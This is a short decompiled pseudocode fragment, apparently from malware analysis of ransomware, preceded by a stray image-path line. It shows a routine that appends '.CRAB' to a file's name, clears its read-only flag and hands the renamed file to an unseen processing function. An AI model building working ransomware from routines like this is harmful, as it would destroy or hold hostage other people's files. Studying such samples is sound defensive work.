 5 int result; // eax
6 WCHAR *v4; // eax
7 WCHAR *v5; // esi
8 DWORD v6; // eax
9 __int64 v7; // rax
10 int v8; // ebx
11
12 v2 = v1;
13 if ( sub_10007510(v1) )
14 return 0;
15 v4 = (WCHAR *)VirtualAlloc(0, 0x201u, 0x3000u, 4u);
16 v5 = v4;
17 if ( !v4 )
18 return 0;
19 wsprintfW(v4, L"%s.CRAB", v2);
20 v6 = GetFileAttributesW(v2);
21 SetFileAttributesW(v2, v6 & 0xFFFFFFFE);
22 EnterCriticalSection(&stru_10013CF4);
23 if ( MoveFileW(v2, v5) )
24 {
25 LeaveCriticalSection(&stru_10013CF4);
26 LODWORD(v7) = sub_10004070(v5, a1);
27 v8 = v7;
28 if ( !v7 )
29 MoveFileW(v5, v2);
30 VirtualFree(v5, 0, 0x8000u);
31 result = v8;
32 }
33 else
34 {
35 LeaveCriticalSection(&stru_10013CF4);
36 VirtualFree(v5, 0, 0x8000u);
37 result = 0;
38 }
39 return result;
40 }
000069D0 sub_100075D0:1 (100075D0)